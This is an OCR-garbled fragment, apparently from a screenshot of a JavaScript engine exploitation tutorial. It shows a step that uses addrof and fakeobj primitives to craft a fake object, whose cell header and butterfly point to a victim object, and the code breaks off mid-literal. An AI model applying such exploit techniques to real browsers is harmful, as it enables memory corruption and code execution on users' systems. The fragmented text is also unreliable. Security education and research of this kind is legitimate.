
>>>
var
 flags_arr_contiguous 
=
 f64
[
0
]
;
undefined
addrof
fakeobj
Now we can use our
and
primitive to craft a fake object.
First, we create an outer object with two properties
- cell header and butterfly. The butterfly is pointing
to the victim object.
JavaScript
COPY
>>>
var
 outer 
=
{
    cell_header
:
 flags_arr_contiguous
,
    butterfly
:
 victim
,